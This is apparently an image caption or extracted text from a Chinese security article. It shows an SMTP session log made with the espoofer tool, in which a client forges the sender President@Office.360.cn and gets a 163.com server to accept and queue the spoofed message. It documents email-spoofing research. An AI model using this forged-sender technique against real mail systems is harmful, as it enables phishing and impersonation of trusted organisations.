 Connecting ('220.181.14.157', 25)
>>> 220 163.com Anti-spam GT for Coremail System (163com[20141201])
第一步
<<< ehlo anxus.top
第二步
>>> 250-mail
250-PIPELINING
250-AUTH LOGIN PLAIN
250-AUTH=LOGIN PLAIN
250-coremail 1Uxr2xKj7kG0xkI17xGrU7I0s8FY2U3Uj8Cz28x1UUUUU7Ic2I0Y2UFNEwqeUCa0xDrUUUUj
250-STARTTLS
250-SIZE 73400320
250 8BITMIME
<<< mail from: <President@Office.360.cn>
>>> 250 Mail OK
<<< rcpt to: @163.com>
>>> 250 Mail OK
<<< data
>>> 354 End data with <CR><LF>.<CR><LF>
<<< From: yi@360.cn>
To: @163.com>
Subject: A1: account test
Date: Tue, 01 Sep 2020 09:29:26 +0000
Content-Type: text/plain; charset="UTF-8"
MIME-Version: 1.0
Message-ID: <1538085644648.096e3d4e-bc38-4027-b57e-MZN1W8@message-ids.anxus.top>
X-Email-Client: https://github.com/chenjj/espoofer
happy evertday.
.
>>> 250 Mail OK queued as mx40,WsCowABHNGV2FE5fgDNoEg--.8111S2 1598952572
<<< quit
第三步
>>> 221 Bye
刹客网络科技资讯
安全客（www.anquanke.com）
Finished.